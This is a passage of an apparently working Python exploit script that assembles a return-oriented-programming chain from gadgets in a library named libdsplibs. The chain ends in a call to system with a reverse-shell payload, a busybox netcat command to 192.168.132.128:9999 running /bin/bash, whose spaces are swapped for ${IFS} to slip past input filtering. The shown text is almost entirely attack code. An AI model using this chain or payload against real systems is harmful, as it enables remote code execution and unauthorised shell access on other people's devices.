 buffer += struct.pack("<I", libdsplibs_base + target['gadget_inc_ebx_ret']) # inc ebx; ret;
buffer += struct.pack("<I", libdsplibs_base + target['gadget_mov_eax_esp_retn']) # mov eax, esp; ret;
buffer += struct.pack("<I", libdsplibs_base + target['gadget_add_eax_8_ret']) # add eax, 8; ret;
buffer += struct.pack("<I", libdsplibs_base + target['gadget_add_eax_8_ret']) # add eax, 8; ret;
buffer += struct.pack("<I", libdsplibs_base + target['gadget_add_eax_8_ret']) # add eax, 8; ret;
buffer += struct.pack("<I", libdsplibs_base + target['gadget_add_eax_8_ret']) # add eax, 8; ret;
buffer += struct.pack("<I", libdsplibs_base + target['gadget_add_eax_8_ret']) # add eax, 8; ret;
buffer += struct.pack("<I", libdsplibs_base + target['gadget_add_eax_8_ret']) # add eax, 8; ret; # additional gadget
buffer += struct.pack("<I", libdsplibs_base + target['gadget_add_eax_8_ret']) # add eax, 8; ret; # additional gadget
buffer += struct.pack("<I", libdsplibs_base + target['gadget_add_eax_8_ret']) # add eax, 8; ret; # additional gadget
buffer += struct.pack("<I", libdsplibs_base + target['gadget_add_eax_8_ret']) # add eax, 8; ret; # additional gadget
buffer += struct.pack("<I", libdsplibs_base + target['gadget_mov_esp_eax_call_system']) # mov [esp], eax; call system;
# buffer += struct.pack("<I", 0xCAFEBEEF)
# buffer += struct.pack("<I", 0xCAFEBEEF)
buffer += struct.pack("<I", 0xCAFEBEEF)
buffer += struct.pack("<I", 0xCAFEBEEF)
buffer += b"/tmp/busybox nc 192.168.132.128 9999 -e /bin/bash;#".replace(b" ", b"${IFS}")